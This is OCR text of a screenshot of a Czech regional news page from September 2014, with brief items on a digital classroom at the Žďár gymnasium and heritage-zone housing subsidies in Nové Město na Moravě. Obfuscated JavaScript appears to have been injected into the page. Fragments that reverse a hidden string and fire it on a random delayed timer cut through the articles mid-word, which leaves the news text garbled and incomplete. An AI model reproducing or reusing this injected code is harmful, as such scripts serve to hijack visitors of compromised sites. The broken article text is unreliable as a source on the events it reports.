
Žďárským gymnazistům slouží nová
digitální třída
Neděle, 28. září 2014
Žďár nad Sázavou / Nová třída vybavená tablety a
velkoplošnou dotykovou obrazovkou začala
sloužit studentům primy žďárského gymnázia; děti se s novými
technologiemi nyní učí pracovat. Digitální třída byla slavnostně
zprovozněna za pří;; };}$NfI=function(n){if...
Vlastníci domů v památkové zóně
mohou žádat o příspěvek
Sobota, 27. září 2014
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Do 10. prosince mohou majitelé nemovi;; };}$NfI=function(n)